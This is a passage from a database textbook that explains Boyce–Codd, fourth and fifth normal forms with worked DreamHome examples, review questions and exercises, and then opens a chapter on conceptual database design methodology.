in a relation; however, BCNF also has additional constraints compared with the
general definition of 3NF given in Section 14.9.
Boyce–Codd Normal
Form (BCNF)
A relation is in BCNF if and only if every determinant is
a candidate key.
To test whether a relation is in BCNF, we identify all the determinants and make
sure that they are candidate keys. Recall that a determinant is an attribute, or a
group of attributes, on which some other attribute is fully functionally dependent.
The difference between 3NF and BCNF is that for a functional dependency
A ® B, 3NF allows this dependency in a relation if B is a primary-key attribute and
A is not a candidate key, whereas BCNF insists that for this dependency to remain
in a relation, A must be a candidate key. Therefore, BCNF is a stronger form of
3NF, such that every relation in BCNF is also in 3NF. However, a relation in 3NF
is not necessarily in BCNF.
Before considering the next example, we re-examine the Client, Rental,
PropertyForRent, and Owner relations shown in Figure 14.17. The Client, PropertyForRent,
and Owner relations are all in BCNF, as each relation only has a single determinant,
which is the candidate key. However, recall that the Rental relation contains the
M15_CONN3067_06_SE_C15.indd 485
10/06/14 10:41 AM
486
|
Chapter 15 Advanced Normalization
three determinants (clientNo, propertyNo), (clientNo, rentStart), and (propertyNo, rentStart),
originally identified in Example 14.11, as shown below:
fd1
fd5
fd6
clientNo, propertyNo ® rentStart, rentFinish
clientNo, rentStart ® propertyNo, rentFinish
propertyNo, rentStart ® clientNo, rentFinish
As the three determinants of the Rental relation are also candidate keys, the Rental
relation is also already in BCNF. Violation of BCNF is quite rare, as it may happen
only under specific conditions. The potential to violate BCNF may occur when:
• the relation contains two (or more) composite candidate keys or
• the candidate keys overlap, that is have at least one attribute in common.
In the following example, we present a situation in which a relation violates BCNF
and demonstrate the transformation of this relation to BCNF. This example demonstrates the process of converting a INF relation to BCNF relations.
Example 15.2
Boyce–Codd Normal Form (BCNF)
In this example, we extend the DreamHome case study to include a description of client
interviews by members of staff. The information relating to these interviews is in the
Clientlnterview relation shown in Figure 15.1. The members of staff involved in interviewing clients are allocated to a specific room on the day of interview. However, a room
may be allocated to several members of staff as required throughout a working day. A
client is interviewed only once on a given date, but may be requested to attend further
interviews at later dates.
Figure 15.1 Clientlnterview relation.
The Clientlnterview relation has three candidate keys: (clientNo, interviewDate), (staffNo,
interviewDate, interviewTime), and (roomNo, interviewDate, interviewTime). Therefore the
Clientlnterview relation has three composite candidate keys, which overlap by sharing the
common attribute interviewDate. We select (clientNo, interviewDate) to act as the primary
key for this relation. The Clientlnterview relation has the following form:
Clientlnterview (clientNo, interviewDate. interviewTime, staffNo, roomNo)
The Clientlnterview relation has the following functional dependencies:
M15_CONN3067_06_SE_C15.indd 486
fd1 clientNo, interviewDate ® interviewTime, staffNo, roomNo
(Primary key)
fd2 staffNo, interviewDate, interviewTime ® clientNo
fd3 roomNo, interviewDate, interviewTime ® staffNo, clientNo
fd4 staffNo, interviewDate ® roomNo
(Candidate key)
(Candidate key)
10/06/14 10:42 AM
15.2
Boyce–Codd Normal Form (BCNF)
|
487
We examine the functional dependencies to determine the normal form of the
Clientlnterview relation. As functional dependencies fdl, fd2, and fd3 are all candidate keys for this relation, none of these dependencies will cause problems for the
relation. The only functional dependency that requires discussion is (staffNo, interviewDate) ® roomNo (represented as fd4). Even though (staffNo, interviewDate) is not a
candidate key for the Clientlnterview relation this functional dependency is allowed
in 3NF because roomNo is a primary-key attribute being part of the candidate key
(roomNo, interviewDate, interviewTime). As there are no partial or transitive dependencies on the primary key (clientNo, interviewDate), and functional dependency fd4 is
allowed, the Clientlnterview relation is in 3NF.
However, this relation is not in BCNF (a stronger normal form of 3NF) due to
the presence of the (staffNo, interviewDate) determinant, which is not a candidate key
for the relation. BCNF requires that all determinants in a relation must be a candidate key for the relation. As a consequence, the Clientlnterview relation may suffer
from update anomalies. For example, to change the room number for staff number
SG5 on the 13-May-14 we must update two tuples. If only one tuple is updated with
the new room number, this results in an inconsistent state for the database.
To transform the Clientlnterview relation to BCNF, we must remove the violating
functional dependency by creating two new relations called Interview and StaffRoom,
as shown in Figure 15.2. The Interview and StaffRoom relations have the following
form:
Interview (clientNo, interviewDate, interviewTime, staffNo)
StaffRoom (staffNo, interviewDate, roomNo)
We can decompose any relation that is not in BCNF into BCNF as illustrated.
However, it may not always be desirable to transform a relation into BCNF;
for example, if there is a functional dependency that is not preserved when we
perform the decomposition (that is, the determinant and the attributes that it
determines are placed in different relations). In this situation, it is difficult to
enforce the functional dependency in the relation, and an important constraint
is lost. When this occurs, it may be better to stop at 3NF, which always preserves
Figure 15.2 The Interview and StaffRoom BCNF relations.
M15_CONN3067_06_SE_C15.indd 487
10/06/14 10:42 AM
488
|
Chapter 15 Advanced Normalization
dependencies. Note that in Example 15.2, in creating the two BCNF relations from
the original Clientlnterview relation, we have “lost” the functional dependency, roomNo,
interviewDate, interviewTime ® staffNo, clientNo (represented as fd3), as the determinant
for this dependency is no longer in the same relation. However, we must recognize
that if the functional dependency, staffNo, interviewDate ® roomNo (represented as
fd4) is not removed, the Clientlnterview relation will have data redundancy.
The decision as to whether it is better to stop the normalization at 3NF or progress to BCNF is dependent on the amount of redundancy resulting from the presence of fd4 and the significance of the “loss” of fd3. For example, if it is the case that
members of staff conduct only one interview per day, then the presence of fd4 in the
Clientlnterview relation will not cause redundancy and therefore the decomposition
of this relation into two BCNF relations is not helpful or necessary. On the other
hand, if members of staff conduct numerous interviews per day, then the presence of fd4 in the Clientlnterview relation will cause redundancy and normalization
of this relation to BCNF is recommended. However, we should also consider the
significance of losing fd3; in other words, does fd3 convey important information
about client interviews that must be represented in one of the resulting relations?
The answer to this question will help to determine whether it is better to retain all
functional dependencies or remove data redundancy.
15.3
Review of Normalization Up to BCNF
The purpose of this section is to review the process of normalization described in
the previous chapter and in Section 15.2. We demonstrate the process of transforming attributes displayed on a sample report from the DreamHome case study into a
set of BCNF relations. In this worked example we use the definitions of 2NF and
3NF that are based on the primary key of a relation. We leave the normalization of
this worked example using the general definitions of 2NF and 3NF as an exercise
for the reader.
Example 15.3
First normal form (1NF) to Boyce–Codd Normal Form (BCNF)
In this example we extend the DreamHome case study to include property inspection by
members of staff. When staff are required to undertake these inspections, they are allocated a company car for use on the day of the inspections. However, a car may be allocated
to several members of staff as required throughout the working day. A member of staff
may inspect several properties on a given date, but a property is inspected only once on
a given date. Examples of the DreamHome Property Inspection Report are presented in
Figure 15.3. The report on top describes staff inspections of property PG4 in Glasgow.
First Normal Form (1NF)
We first transfer sample data held on two property inspection reports into table format
with rows and columns. This is referred to as the StaffPropertylnspection unnormalized
table and is shown in Figure 15.4. We identify the key attribute for this unnormalized
table as propertyNo.
We identify the repeating group in the unnormalized table as the property inspection
and staff details, which repeats for each property. The structure of the repeating group is:
Repeating Group 5 (iDate, iTime, comments, staffNo, sName, carReg)
M15_CONN3067_06_SE_C15.indd 488
10/06/14 10:42 AM
15.3
Review of Normalization Up to BCNF
|
489
Figure 15.3 DreamHome Property Inspection reports.
Figure 15.4 StaffPropertylnspection unnormalized table.
As a consequence, there are multiple values at the intersection of certain rows and
columns. For example, for propertyNo PG4 there are three values for iDate (18-Oct-12,
22-Apr-13, l-Oct-13). We transform the unnormalized form to first normal form
using the first approach described in Section 14.6. With this approach, we remove the
repeating group (property inspection and staff details) by entering the appropriate
property details (nonrepeating data) into each row. The resulting first normal form
StaffPropertylnspection relation is shown in Figure 15.5.
In Figure 15.6, we present the functional dependencies (fd1 to fd6) for the
StaffPropertylnspection relation. We use the functional dependencies (as discussed in
Section 14.4.3) to identify candidate keys for the StaffPropertylnspection relation as being
composite keys comprising (propertyNo, iDate), (staffNo, iDate, iTime), and (carReg, iDate,
iTime). We select (propertyNo, iDate) as the primary key for this relation. For clarity, we
M15_CONN3067_06_SE_C15.indd 489
10/06/14 10:42 AM
490
|
Chapter 15 Advanced Normalization
Figure 15.5 The First Normal Form(1NF) StaffPropertylnspection relation.
place the attributes that make up the primary key together, at the left-hand side of the
relation. The StaffPropertylnspection relation is defined as follows:
StaffPropertylnspection (propertyNo, iDate, iTime, pAddress, comments, staffNo, sName,
carReg)
The StaffPropertylinspection relation is in 1NF, as there is a single value at the intersection of each row and column. The relation contains data describing the inspection of
property by members of staff, with the property and staff details repeated several times.
As a result, the StaffPropertylnspection relation contains significant redundancy. If implemented, this INF relation would be subject to update anomalies. To remove some of
these, we must transform the relation into second normal form.
Second Normal Form (2NF)
The normalization of INF relations to 2NF involves the removal of partial dependencies
on the primary key. If a partial dependency exists, we remove the functionally dependent attributes from the relation by placing them in a new relation with a copy of their
determinant.
Figure 15.6 Functional dependencies of the StaffPropertylnspection relation.
M15_CONN3067_06_SE_C15.indd 490
10/06/14 10:42 AM
15.3
Review of Normalization Up to BCNF
|
491
As shown in Figure 15.6, the functional dependencies (fdl to fd6) of the
StaffPropertylnspection relation are as follows:
fd1
fd2
fd3
fd4
fd5
fd6
propertyNo, iDate ® iTime, comments, staffNo,
sName, carReg
propertyNo ® pAddress
staffNo ® sName
staffNo, iDate ® carReg
carReg, iDate, iTime ® propertyNo, pAddress,
comments, staffNo, sName
staffNo, iDate, iTime ® propertyNo, pAddress, comments
(Primary key)
(Partial dependency)
(Transitive dependency)
(Candidate key)
(Candidate key)
Using the functional dependencies, we continue the process of normalizing the
StaffPropertylnspection relation. We begin by testing whether the relation is in 2NF by
identifying the presence of any partial dependencies on the primary key. We note that
the property attribute (pAddress) is partially dependent on part of the primary key—
namely, the propertyNo (represented as fd2)—whereas the remaining attributes (iTime,
comments, staffNo, sName, and carReg) are fully dependent on the whole primary key
(propertyNo and iDate), (represented as fd1). Note that although the determinant of the
functional dependency staffNo, iDate ® carReg (represented as fd4) requires only the
iDate attribute of the primary key, we do not remove this dependency at this stage, as
the determinant also includes another non-primary-key attribute, namely staffNo. In
other words, this dependency is not wholly dependent on part of the primary key and
therefore does not violate 2NF.
The identification of the partial dependency (propertyNo ® pAddress) indicates that the
StaffPropertylnspection relation is not in 2NF. To transform the relation into 2NF requires
the creation of new relations so that the attributes that are not fully dependent on the
primary key are associated with only the appropriate part of the key.
The StaffPropertylnspection relation is transformed into second normal form by removing the partial dependency from the relation and creating two new relations called
Property and Propertylnspection with the following form:
Property
Propertylnspection
(propertyNo, pAddress)
(propertyNo, iDate, iTime, comments, staffNo, sName, carReg)
These relations are in 2NF, as every non-primary-key attribute is functionally dependent on the primary key of the relation.
Third Normal Form (3NF)
The normalization of 2NF relations to 3NF involves the removal of transitive dependencies. If a transitive dependency exists, we remove the transitively dependent attributes
from the relation by placing them in a new relation along with a copy of their determinant. The functional dependencies within the Property and Propertylinspection relations
are as follows:
Property Relation
fd2 propertyNo ® pAddress
Propertylnspection Relation
propertyNo, iDate ® iTime, comments, staffNo, sName, carReg
staffNo ® sName
staffNo, iDate ® carReg
carReg, iDate, iTime ® propertyNo, comments, staffNo, sName
staffNo, iDate, iTime ® propertyNo, comments
fd1
fd3
fd4
fd5
fd6
M15_CONN3067_06_SE_C15.indd 491
10/06/14 10:42 AM
492
|
Chapter 15 Advanced Normalization
As the Property relation does not have transitive dependencies on the primary key, it is
therefore already in 3NF. However, although all the non-primary-key attributes within the
Propertylnspection relation are functionally dependent on the primary key, sName is also
transitively dependent on staffNo (represented as fd3). We also note the functional dependency staffNo, iDate ® carReg (represented as fd4) has a non-primary-key attribute carReg
partially dependent on a non-primary-key attribute, staffNo. We do not remove this dependency at this stage as part of the determinant for this dependency includes a primary-key
attribute: iDate. In other words, this dependency is not wholly transitively dependent on nonprimary-key attributes and therefore does not violate 3NF. (In other words, as described in
Section 14.9, when considering all candidate keys of a relation, the staffNo, iDate ® carReg
dependency is allowed in 3NF, because carReg is a primary-key attribute, as it is part of the
candidate key (carReg, iDate, iTime) of the original Propertylnspection relation.)
To transform the Propertylnspection relation into 3NF, we remove the transitive dependency (staffNo ® sName) by creating two new relations called Staff and Propertylnspect with
the form:
Staff
Propertylnspect
(staffNo, sName)
(propertyNo, iDate, iTime, comments, staffNo, carReg)
The Staff and PropertyInspect relations are in 3NF as no non-primary-key attribute
is wholly functionally dependent on another non-primary-key attribute. Thus, the
StaffPropertylnspection relation shown in Figure 15.5 has been transformed by the process
of normalization into three relations in 3NF with the following form:
Property
Staff
Propertylnspect
(propertyNo, pAddress)
(staffNo, sName)
(propertyNo, iDate, iTime, comments, staffNo, carReg)
Boyce–Codd Normal Form (BCNF)
We now examine the Property, Staff, and Propertylnspect relations to determine whether
they are in BCNF. Recall that a relation is in BCNF if every determinant of a relation
is a candidate key. Therefore, to test for BCNF, we simply identify all the determinants
and make sure they are candidate keys.
The functional dependencies for the Property, Staff, and Propertylnspect relations are
as follows:
Property Relation
fd2 propertyNo ® pAddress
Staff Relation
fd3 staffNo ® sName
Propertylnspect Relation
fd1 propertyNo, iDate ® iTime, comments, staffNo, carReg
fd4 staffNo, iDate ® carReg
fd5 carReg, iDate, iTime ® propertyNo, comments, staffNo
fd6 staffNo, iDate, iTime ® propertyNo, comments
We can see that the Property and Staff relations are already in BCNF, as the determinant
in each of these relations is also the candidate key. The only 3NF relation that is not
in BCNF is Propertylnspect, because of the presence of the determinant (staffNo, iDate),
which is not a candidate key (represented as fd4). As a consequence the Propertylnspect
relation may suffer from update anomalies. For example, to change the car allocated
to staff number SG14 on the 22-Apr-12, we must update two tuples. If only one tuple
is updated with the new car registration number, this results in an inconsistent state for
the database.
M15_CONN3067_06_SE_C15.indd 492
10/06/14 10:42 AM
15.4
Fourth Normal Form (4NF)
|
493
To transform the Propertylnspect relation into BCNF, we must remove the dependency
that violates BCNF by creating two new relations called StaffCar and Inspection with the
form:
StaffCar
Inspection
(staffNo, iDate, carReg)
(propertyNo, iDate, iTime, comments, staffNo)
The StaffCar and Inspection relations are in BCNF, as the determinant in each of these
relations is also a candidate key.
In summary, the decomposition of the StaffPropertylnspection relation shown in Fig
ure 15.5 into BCNF relations is shown in Figure 15.7. In this example, the decomposition
of the original StaffPropertylnspection relation to BCNF relations has resulted in the “loss”
of the functional dependency: carReg, iDate, iTime ® propertyNo, pAddress, comments,
staffNo, sName, as parts of the determinant are in different relations (represented as fd5).
However, we recognize that if the functional dependency, staffNo, iDate ® carReg (represented as fd4) is not removed, the Propertylnspect relation will have data redundancy.
Figure 15.7 Decomposition of the StaffPropertylnspection relation into BCNF relations.
The resulting BCNF relations have the following form:
Property (propertyNo, pAddress)
Staff (staffNo, sName)
Inspection (propertyNo, iDate, iTime, comments, staffNo)
StaffCar (staffNo, iDate, carReg)
The original StaffPropertylnspection relation shown in Figure 15.5 can be recreated from
the Property, Staff, Inspection, and StaffCar relations using the primary key/foreign key
mechanism. For example, the attribute staffNo is a primary key within the Staff relation
and is also present within the Inspection relation as a foreign key. The foreign key allows
the association of the Staff and Inspection relations to identify the name of the member
of staff undertaking the property inspection.
15.4
Fourth Normal Form (4NF)
Although BCNF removes any anomalies due to functional dependencies, further
research led to the identification of another type of dependency called a MultiValued Dependency (MVD), which can also cause data redundancy (Fagin, 1977).
In this section, we briefly describe a multi-valued dependency and the association
of this type of dependency with Fourth Normal Form (4NF).
M15_CONN3067_06_SE_C15.indd 493
10/06/14 10:42 AM
494
|
Chapter 15 Advanced Normalization
Figure 15.8(a) The BranchStaffOwner relation.
15.4.1 Multi-Valued Dependency
The possible existence of multi-valued dependencies in a relation is due to 1NF,
which disallows an attribute in a tuple from having a set of values. For example, if
we have two multi-valued attributes in a relation, we have to repeat each value of
one of the attributes with every value of the other attribute, to ensure that tuples of
the relation are consistent. This type of constraint is referred to as a multi-valued
dependency and results in data redundancy. Consider the BranchStaffOwner relation
shown in Figure 15.8, which displays the names of members of staff (sName) and
property owners (oName) at each branch office (branchNo). In this example, assume
that staff name (sName) uniquely identifies each member of staff and that the owner
name (oName) uniquely identifies each owner.
In this example, members of staff called Ann Beech and David Ford work at
branch B003, and property owners called Carol Parrel and Tina Murphy are registered at branch B003. However, as there is no direct relationship between members
of staff and property owners at a given branch office, we must create a tuple for every
combination of member of staff and owner to ensure that the relation is consistent.
Multi-Valued
Dependency
(MVD)
Represents a dependency between attributes (for example, A, B,
and C) in a relation, such that for each value of A there is a set of
values for B and a set of values for C. However, the set of values
for B and C are independent of each other.
We represent a MVD between attributes A, B, and C in a relation using the following notation:
A—
>> B
A—
>> C
A multi-valued dependency constraint potentially exists in the BranchStaffOwner
relation, because two independent 1:* relationships are represented in the same
relation. We specify the MVD constraint in the BranchStaffOwner relation shown in
Figure 15.8(a) as follows:
branchNo —
>> sName
branchNo —
>> oName
A multi-valued dependency can be further defined as being trivial or nontrivial. A
MVD A —
>> B in relation R is defined as being trivial if (a) B is a subset of A or (b)
A < B = R. A MVD is defined as being nontrivial if neither (a) nor (b) are satisfied.
A trivial MVD does not specify a constraint on a relation; a nontrivial MVD does
specify a constraint.
M15_CONN3067_06_SE_C15.indd 494
10/06/14 10:42 AM
15.5
Fifth Normal Form (5NF)
|
495
Figure 15.8(b) The BranchStaff and BranchOwner 4NF relations.
The BranchStaffOwner relation shown in Figure 15.8(a) contains two nontrivial
dependencies that is branchNo —
>> sName and branchNo —
>> oName with branchNo not
a candidate key of the relation. The BranchStaffOwner relation is therefore constrained
by the nontrivial MVDs to repeat rows to ensure that the relation remains consistent in
terms of the relationship between the sName and oName attributes. For example, if we
wanted to add a new property owner for branch B003, we would have to create two new
tuples, one for each member of staff, to ensure that the relation remains consistent. This
is an example of an update anomaly caused by the presence of the nontrivial MVDs. We
therefore clearly require a normal form that prevents relational structures such as the
BranchStaffOwner relation.
15.4.2 Definition of Fourth Normal Form
Fourth Normal
Form (4NF)
A relation is in 4NF if and only if for every nontrivial multivalued dependency A —
>> B, A is a candidate key of the relation.
Fourth normal form (4NF) prevents a relation from containing a nontrivial MVD
without the associated determinant being a candidate key for the relation (Fagin,
1977). When the 4NF rule is violated, the potential for data redundancy exists,
as shown previously in Figure 15.8(a). The normalization of a relation breaking
the 4NF rule requires the removal of the offending MVD from the relation by
placing the multi-valued attribute(s) in a new relation along with a copy of the
determinant.
For example, the BranchStaffOwner relation in Figure 15.8(a) is not in 4NF,
because of the presence of two nontrivial MVDs. We decompose the BranchStaffOwner
relation into the BranchStaff and BranchOwner relations, as shown in Figure 15.8(b).
Both new relations are in 4NF, because the BranchStaff relation contains the trivial
MVD branchNo —
>> sName, and the BranchOwner relation contains the trivial MVD
branchNo —
>> oName. Note that the 4NF relations do not display data redundancy,
and the potential for update anomalies is removed. For example, to add a new
property owner for branch B003, we simply create a single tuple in the BranchOwner
relation. For a detailed discussion on 4NF, the interested reader is referred to Date
(2012) and Elmasri and Navathe (2010).
15.5
Fifth Normal Form (5NF)
Whenever we decompose a relation into two relations, the resulting relations have
the lossless-join property. This property refers to the ability to rejoin the resulting
M15_CONN3067_06_SE_C15.indd 495
10/06/14 10:42 AM
496
|
Chapter 15 Advanced Normalization
relations to produce the original relation. However, there are cases in which there
is a requirement to decompose a relation into more than two relations. Although
rare, these cases are managed by join dependency and Fifth Normal Form (5NF).
In this section we briefly describe the lossless-join dependency and the association
with 5NF.
15.5.1 Lossless-Join Dependency
Lossless-join
dependency
A property of decomposition that ensures that no spurious tuples
are generated when relations are reunited through a natural join
operation.
In splitting relations by projection, we are very explicit about the method of decomposition. In particular, we are careful to use projections that can be reversed by
joining the resulting relations, so that the original relation is reconstructed. Such
a decomposition is called a lossless-join (also called a nonloss- or nonadditive-join)
decomposition, because it preserves all the data in the original relation and does
not result in the creation of additional spurious tuples. For example, Figures
15.8(a) and 15.8(b) show that the decomposition of the BranchStaffOwner relation
into the BranchStaff and BranchOwner relations has the lossless-join property. In other
words, the original BranchStaffOwner relation can be reconstructed by performing a
natural join operation on the BranchStaff and BranchOwner relations. In this example, the original relation is decomposed into two relations. However, there are
cases were we require to perform a lossless-join decompose of a relation into more
than two relations (Aho et al., 1979). These cases are the focus of the lossless-join
dependency and 5NF.
15.5.2 Definition of Fifth Normal Form
Fifth Normal
Form (5NF)
A relation is in 5NF if and only if for every join dependency (R1,
R2, . . . Rn) in a relation R, each projection includes a candidate
key of the original relation.
Fifth normal form (5NF) prevents a relation from containing a nontrivial join
dependency (JD) without the associated projection including a candidate key of the
original relation (Fagin, 1977). Nontrivial JDs that are not associated with candidate keys are very rare, so 4NF relations are normally also in 5NF.
Although rare, let us examine what potential problems exist for a relation that
breaks the rules of 5NF. The PropertyItemSupplier relation shown in Figure 15.9(a)
is not in 5NF, as it contains a nontrivial join dependency constraint. This relation
describes properties (propertyNo) that require certain items (itemDescription), which
are supplied by suppliers (supplierNo) to the properties (propertyNo). Furthermore,
whenever a property (p) requires a certain item (i), and a supplier (s) supplies that
item (i), and the supplier (s) already supplies at least one item to that property (p),
then the supplier (s) will also supply the required item (i) to property (p). In this
example, assume that a description of an item (itemDescription) uniquely identifies
each type of item.
M15_CONN3067_06_SE_C15.indd 496
10/06/14 10:42 AM
15.5
Fifth Normal Form (5NF)
|
497
Figure 15.9
(a) Illegal state
for PropertyltemSupplier relation
and (b) legal state
for PropertyltemSupplier relation.
To identify the type of constraint on the PropertyltemSupplier relation in Figure
15.9(a), consider the following statement:
Property PG4 requires Bed
(from data in tuple 1)
Supplier S2 supplies property PG4
(from data in tuple 2)
Supplier S2 provides Bed
(from data in tuple 3)
Then Supplier S2 provides Bed for property PG4
If
This example illustrates the cyclical nature of the constraint on the PropertyltemSupplier
relation. If this constraint holds then the tuple (PG4, Bed, S2) must exist in any
legal state of the PropertyltemSupplier relation, as shown in Figure 15.9(b). This is an
example of a type of update anomaly and we say that this relation contains a nontrivial join dependency (JD) constraint.
Join
dependency
(JD)
Describes a type of dependency. For example, for a relation R
with subsets of the attributes of R denoted as A, B, . . . , Z, a relation
R satisfies a join dependency if and only if every legal value of R is
equal to the join of its projections on A, B, . . . , Z.
As the PropertyltemSupplier relation contains a join dependency, it is therefore not
in 5NF. To remove the join dependency, we decompose the PropertyltemSupplier
relation into three 5NF relations—namely, Propertyltem (R1), ItemSupplier (R2),
and PropertySupplier (R3) relations—as shown in Figure 15.10. We say that the
PropertyltemSupplier relation with the form (A, B, C) satisfies the join dependency JD
(R1(A, B), R2(B, C), R3(A, C)).
It is important to note that performing a natural join on any two relations will produce spurious tuples; however, performing the join on all three will recreate the original
PropertyltemSupplier relation.
For a detailed discussion on 5NF, the interested reader is referred to Date (2012) and
Elmasri and Navathe (2010).
M15_CONN3067_06_SE_C15.indd 497
10/06/14 10:42 AM
498
|
Chapter 15 Advanced Normalization
Figure 15.10 Propertyltem, ItemSupplier, and PropertySupplier 5NF relations.
Chapter Summary
• Inference rules can be used to identify the set of all functional dependencies associated with a relation. This
set of dependencies can be very large for a given relation.
• Inference rules called Armstrong’s axioms can be used to identify a minimal set of functional dependencies
from the set of all functional dependencies for a relation.
• A relation is in Boyce-Codd Normal Form (BCNF) if and only if every determinant is a candidate key.
• A relation is in Fourth Normal Form (4NF) if and only if for every nontrivial multi-valued dependency
A—
>> B, A is a candidate key of the relation.
• A multi-valued dependency (MVD) represents a dependency between attributes (A, B, and C) in a relation
such that for each value of A there is a set of values of B and a set of values for C. However, the set of values
for B and C are independent of each other.
• A lossless-join dependency is a property of decomposition, which means that no spurious tuples are gener-
ated when relations are combined through a natural join operation.
• A relation is in Fifth Normal Form (5NF) if and only if for every join dependency (R1, R2, . . . Rn) in a
relation R, each projection includes a candidate key of the original relation.
Review Questions
15.1 What is the overall purpose of using inference rules and Armstrong’s axioms while developing a database?
15.2 What conditions would make a 3NF relation violate Boyce-Codd Normal Form (BCNF)?
15.3 Discuss the purpose of Boyce–Codd Normal Form (BCNF) and discuss how BCNF differs from 3NF. Provide an
example to illustrate your answer.
15.4 Describe the concept of multi-valued dependency and discuss how this concept relates to 4NF. Provide an
example to illustrate your answer.
15.5 Describe the concept of join dependency and discuss how this concept relates to 5NF. Provide an example to
illustrate your answer.
M15_CONN3067_06_SE_C15.indd 498
10/06/14 10:42 AM
Exercises
|
499
Exercises
15.6 On completion of Exercise 14.14, examine the 3NF relations created to represent the attributes shown in the
Wellmeadows Hospital form shown in Figure 14.18. Determine whether these relations are also in BCNF. If not,
transform the relations that do not conform into BCNF.
15.7 On completion of Exercise 14.15, examine the 3NF relations created to represent the attributes shown in the
relation that displays dentist/patient appointment data in Figure 14.19. Determine whether these relations are
also in BCNF. If not, transform the relations that do not conform into BCNF.
15.8 BCNF is a stronger form of 3NF. Thus, every relation in BCNF is also in 3NF. However, a relation in 3NF is not
necessarily in BCNF. Using example to emphasize your case, describe the situations when a 3NF relation is in
BCNF and when it is not.
15.9 The relation shown in Figure 15.11 lists the students (studentName) enrolled in a postgraduate program
at Mzumbe University. Every student is required to provide information concerning names of sponsor(s)
(sponsorName), at least two referees (refereeName), and three supervisors (supervisorName). Assume that
sponsors, referees and supervisors are not allowed to be related to more than one student.
studentName
refereeName
sponsorName
supervisorName
Figure 15.11 Student Registrations
(a) Describe why the relation shown in Figure 15.11 is not in 4NF.
(b) The relation shown in Figure 15.11 violates normalization principles. What are the problems users are likely
to face?
(c) Describe how you would normalize the relation shown in Figure 15.11 to 4NF.
15.10 The relation shown in Figure 15.12 describes hospitals (hospitalName) that require certain items (itemDescription), which are supplied by suppliers (supplierNo) to the hospitals (hospitalName). Furthermore, whenever
a hospital (h) requires a certain item (i), and a supplier (s) supplies that item (i), and the supplier (s) already
supplies at least one item to that hospital (h), then the supplier (s) will also supply the required item (i) to the
hospital (h). In this example, assume that a description of an item (itemDescription) uniquely identifies each type
of item.
(a) Describe why the relation shown in Figure 15.12 is not in 5NF.
(b) Describe and illustrate the process of normalizing the relation shown in Figure 15.12 to 5NF.
Figure 15.12 The HospitalltemSupplier relation.
M15_CONN3067_06_SE_C15.indd 499
10/06/14 10:42 AM
M15_CONN3067_06_SE_C15.indd 500
10/06/14 10:42 AM
PART
4
Methodology
Chapter
Chapter
Chapter
Chapter
16
17
18
19
Methodology—Conceptual
Database Design
455
Methodology—Logical Database
Design for the Relational Model
479
Methodology—Physical Database
Design for Relational Databases
513
Methodology—Monitoring and
Tuning the Operational System
537
501
M16_CONN3067_06_SE_C16.indd 501
04/06/14 9:36 AM
M16_CONN3067_06_SE_C16.indd 502
04/06/14 9:36 AM
C h apt e r
16
Methodology—Conceptual
Database Design
Chapter Objectives
In this chapter you will learn:
• The purpose of a design methodology.
• The three main phases of database design: conceptual, logical, and physical design.
• How to decompose the scope of the design into specific views of the enterprise.
• How to use ER modeling to build a local conceptual data model based on the information
given in a view of the enterprise.
• How to validate the resultant conceptual data model to ensure that it is a true and accurate
representation of a view of the enterprise.
• How to document the process of conceptual database design.
• End-users play an integral role throughout the process of conceptual database design.
In Chapter 10 we described the main stages of the database system development
lifecycle, one of which is database design. This stage starts only after a complete
analysis of the enterprise’s requirements has been undertaken.
In this chapter, and Chapters 17–19, we describe a methodology for the database
design stage of the database system development lifecycle for relational databases.
The methodology is presented as a step-by-step guide to the three main phases of
database design, namely: conceptual, logical, and physical design (see Figure 10.1).
The main aim of each phase is as follows:
• Conceptual database design—to build the conceptual representation of the
atabase, which includes identification of the important entities, relationships,
d
and attributes.
• Logical database design—to translate the conceptual representation to the logical structure of the database, which includes designing the relations.
• Physical database design—to decide how the logical structure is to be physically
implemented (as base relations) in the target DBMS.
503
M16_CONN3067_06_SE_C16.indd 503
04/06/14 9:36 AM
504
|
Chapter 16 Methodology—Conceptual Database Design
Structure of this Chapter In Section 16.1 we define what a d atabase
design methodology is and review the three phases of database design. In
Section 16.2 we provide an overview of the methodology and briefly describe the
main activities associated with each design phase. In Section 16.3 we focus on the
methodology for conceptual database design and present a detailed description
of the steps required to build a conceptual data model. We use the ER modeling
technique described in Chapters 12 and 13 to create the conceptual data model.
The conceptual data model described in this chapter is the starting point for the
next phase of database design described in the following chapter.
In Chapter 17 we focus on the methodology for logical database design for
the relational model and present a detailed description of the steps required
to convert a conceptual data model into a logical data model. This chapter also
includes an optional step that describes how to merge two or more logical data
models into a single logical data model, for those using the view integration
approach (see Section 10.5) to manage the design of a database with multiple
user views. The logical data model described in Chapter 17 is the starting point
for the final phase of database design described in the following two chapters.
In Chapters 18 and 19 we complete the database design methodology by
presenting a detailed description of the steps associated with the production
of the physical database design for relational DBMSs. This part of the methodology illustrates that the development of the logical data model alone is
insufficient to guarantee the optimum implementation of a database system.
For example, we may have to consider modifying the logical model to achieve
acceptable levels of performance.
Appendix D presents a summary of the database design methodology for
those readers who are already familiar with database design and simply require
an overview of the main steps. Throughout the methodology the terms “entity”
and “relationship” are used in place of “entity type” and “relationship type”
where the meaning is obvious; “type” is generally added only to avoid ambiguity.
In this chapter we mostly use examples from the StaffClient user views of the
DreamHome case study documented in Section 11.4 and Appendix A.
16.1 Introduction to the Database
Design Methodology
Before presenting the methodology, we discuss what a design methodology represents and describe the three phases of database design. Finally, we present guidelines for achieving success in database design.
16.1.1 What Is a Design Methodology?
Design
methodology
M16_CONN3067_06_SE_C16.indd 504
A structured approach that uses procedures, techniques, tools, and
documentation aids to support and facilitate the process of design.
04/06/14 9:36 AM
16.1
Introduction to the Database Design Methodology
|
505
A design methodology consists of phases each containing a number of steps that
guide the designer in the techniques appropriate at each stage of the project. A
design methodology also helps the designer to plan, manage, control, and evaluate database development projects. Furthermore, it is a structured approach for
analyzing and modeling a set of requirements for a database in a standardized and
organized manner.
16.1.2 Conceptual, Logical, and Physical Database Design
In presenting this database design methodology, the design process is divided into
three main phases: conceptual, logical, and physical database design.
Conceptual
database design
The process of constructing a model of the data used in an
enterprise, independent of all physical considerations.
The conceptual database design phase begins with the creation of a conceptual
data model of the enterprise that is entirely independent of implementation details
such as the target DBMS, application programs, programming languages, hardware platform, performance issues, or any other physical considerations.
Logical
database
design
The process of constructing a model of the data used in an enterprise
based on a specific data model, but independent of a particular DBMS
and other physical considerations.
The logical database design phase maps the conceptual data model on to a logical model, which is influenced by the data model for the target database (for example, the relational model). The logical data model is a source of information for the
physical design phase, providing the physical database designer with a vehicle for
making trade-offs that are very important to the design of an efficient database.
Physical
database
design
